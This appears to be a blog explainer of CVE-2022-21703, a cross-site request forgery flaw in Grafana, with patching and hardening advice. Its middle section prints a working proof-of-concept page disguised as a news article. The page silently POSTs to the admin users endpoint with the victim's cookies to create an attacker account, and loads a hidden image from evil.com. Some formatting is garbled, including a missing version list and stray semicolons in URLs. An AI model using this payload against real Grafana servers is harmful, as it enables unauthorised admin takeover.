
Grafana is one of the most popular open-source platforms for monitoring, observability, and visualization. It's widely used to collect, analyze, and display data from a wide array of sources—making it a critical component in thousands of organizations' infrastructure.
But in 2022, a security vulnerability was discovered that put those organizations at real risk: CVE-2022-21703. This post walks you through what the vulnerability is, how it works, what can be done to exploit it, and—most importantly—how you should protect your organization.
What is CVE-2022-21703? (In Simple Terms)
This vulnerability is a Cross-Site Request Forgery (CSRF) issue affecting specific versions of Grafana. In short, CSRF allows attackers to trick authenticated high-privilege users (such as admins or editors) into running unwanted commands, such as inviting new users with admin privileges.
If a malicious website could get a Grafana admin to visit their page while logged in to Grafana, that website could—without the admin knowing—add the attacker as a new Grafana admin. No passwords, no phishing: just one misleading link or malicious script.
If you're running any of these, you are at risk.
References:
- Grafana Security Advisory (CVE-2022-21703)
- GitHub Issue and PR
1. Understanding the CSRF Weakness
Grafana did not properly validate that incoming requests (like adding or inviting users) came from its own user interface. As a result, if an attacker convinces an authenticated admin to visit their web page, the page can send a crafted HTTP request—using the admin's session/cookies—to Grafana.
Here's a classic attack scenario
1. The attacker prepares a webpage that, when loaded, sends a crafted POST request to the Grafana /api/admin/users endpoint, inviting a new user (the attacker) with admin privileges.
This website is sent to a Grafana admin (maybe by email, social media, chat).
3. If the admin is already logged in to Grafana, and they open the webpage—bang! The attacker is added as an admin.
Here’s a basic HTML/JavaScript snippet that shows what such a malicious page might look like
<!-- File: attack.html -->
<!DOCTYPE html>
<html>
<body>
<h2>Fake News Article</h2>
<p>Check out this amazing dashboard tip!</p>
<img src="https://evil.com/tracker.png"; style="display:none;" />
<script>
// This will auto-send a malicious request once loaded
fetch("https://victim-grafana.com/api/admin/users";, {
method: "POST",
credentials: "include",
headers: { "Content-Type": "application/json" },
body: JSON.stringify({
name: "evil_attacker",
login: "evil_attacker",
password: "changeme",
email: "attacker@evil.com"
}),
});
</script>
</body>
</html>
Once an admin visits this page while logged in to their Grafana dashboard, the attacker is created—possibly as an admin, depending on the privileges in the POST request.
Note: The credentials: "include" part ensures the admin's session cookie gets sent with the malicious request.
Why Is This So Dangerous?
- Privilege Escalation: Attackers can add themselves or their bots as admins, gaining full control of dashboards, data sources, plugins, and potentially sensitive infrastructure information.
- Stealth: It does not require knowledge of admin credentials, brute force, or sophisticated access—just a click from a distracted user.
- No User Interaction Beyond the Click: No "Are you sure?" prompts, no multi-factor checks. If the request succeeds, privilege is granted.
No Workarounds—Just Patch It
There are no solid workarounds. Disabling user invites or JS isn't practical or effective. The only solution is to upgrade to a patched release.
Check Admin Users: Review your Grafana user list for unknown or suspicious accounts.
3. Educate Users: Warn admins and editors to never click untrusted links while logged in to your Grafana dashboard.
4. Enable Multi-Factor Authentication (MFA): Where possible, add extra friction to admin privilege use.
5. Network Restrictions: Limit access to your Grafana instance to only trusted IPs, or put it behind VPN/auth.
Further Reading
- Official Grafana Security Advisory on CVE-2022-21703
- OWASP: Cross-Site Request Forgery (CSRF)
- GitHub Advisory
In Summary
CVE-2022-21703 is a serious web security flaw that can allow anyone to become a Grafana admin—no password required—if they can lure a real admin to their malicious website. If you run Grafana, upgrade today.
Timeline
Published on: 02/08/2022 21:15:00 UTC
Last modified on: 05/07/2022 08:15:00 UTC